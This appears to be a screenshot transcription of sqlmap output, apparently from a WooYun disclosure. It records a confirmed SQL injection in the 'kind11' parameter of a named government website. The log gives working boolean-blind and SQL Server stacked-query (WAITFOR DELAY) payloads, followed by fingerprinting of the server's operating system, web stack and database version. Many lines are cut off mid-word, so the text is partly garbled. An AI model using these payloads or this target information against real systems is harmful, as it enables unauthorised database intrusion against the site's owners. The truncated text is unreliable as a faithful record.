 sqlmap identified the following injection points with a total of
sts:
---
Parameter: kind11 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kind11=17) AND 5715=5715 AND (9273=9273
Vector: AND [INFERENCE]
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kind11=17);WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[16:59:58] [WARNING] changes made by tampering scripts are not i
payload content(s)
[16:59:58] [INFO] testing Microsoft SQL Server
[16:59:58] [PAYLOAD] 17
[16:59:58] [WARNING] cannot properly display Unicode characters
S command prompt (http://bugs.python.org/issue1602). All unhandl
ll result in replacement with '?' character. Please, find proper
sentation inside corresponding output files.
[16:59:58] [DEBUG] resuming configuration option 'string' (????-
[16:59:58] [INFO] confirming Microsoft SQL Server
[16:59:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[16:59:58] [INFO] fetched data logged to text files under 'C:\Us
r\.sqlmap\output\www.aqsny.gov.cn'